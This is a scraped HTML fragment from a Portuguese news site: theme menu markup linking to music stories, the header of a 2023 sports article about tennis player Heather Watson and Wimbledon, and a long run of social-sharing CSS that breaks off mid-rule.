        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "803";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" class="td-image-wrap " title="Joana Marques esgota espetáculo em Braga e anuncia nova data" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques esgota espetáculo em Braga e anuncia nova data" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" title="Joana Marques esgota espetáculo em Braga e anuncia nova data">Joana Marques esgota espetáculo em Braga e anuncia nova data</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-61671" class="td-post-template-3 post-61671 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto tag-heather-watson tag-tenis-2 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221;</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2023/07/heather-watson.jpg" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2023/07/heather-watson-1068x601.jpg" srcset="https://pressnet.pt/app/uploads/2023/07/heather-watson-1068x601.jpg 1068w, https://pressnet.pt/app/uploads/2023/07/heather-watson-300x169.jpg 300w, https://pressnet.pt/app/uploads/2023/07/heather-watson-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2023/07/heather-watson-768x432.jpg 768w, https://pressnet.pt/app/uploads/2023/07/heather-watson-1536x864.jpg 1536w, https://pressnet.pt/app/uploads/2023/07/heather-watson-696x392.jpg 696w, https://pressnet.pt/app/uploads/2023/07/heather-watson-747x420.jpg 747w, https://pressnet.pt/app/uploads/2023/07/heather-watson.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="heather watson"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li></ul>                <h1 class="entry-title">&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221;</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-03T14:13:38+00:00" >July 3, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded 